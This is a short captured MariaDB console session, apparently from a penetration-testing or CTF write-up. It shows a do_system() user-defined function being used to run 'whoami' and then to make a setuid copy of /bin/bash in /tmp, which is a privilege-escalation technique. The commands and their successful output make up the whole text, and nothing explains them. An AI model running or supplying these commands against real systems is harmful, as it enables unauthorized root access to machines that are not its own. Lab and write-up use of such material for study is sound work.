 MariaDB [mysql]> select do_system('whoami > /tmp/whoami.txt');
+--------------------------------------+
| do_system('whoami > /tmp/whoami.txt') |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.003 sec)
MariaDB [mysql]> select do_system('cp /bin/bash /tmp/bash ; chmod +s /tmp
+----------------------------------------------------------+
| do_system('cp /bin/bash /tmp/bash ; chmod +s /tmp/bash') |
+----------------------------------------------------------+
| 0 |
+----------------------------------------------------------+
1 row in set (0.056 sec)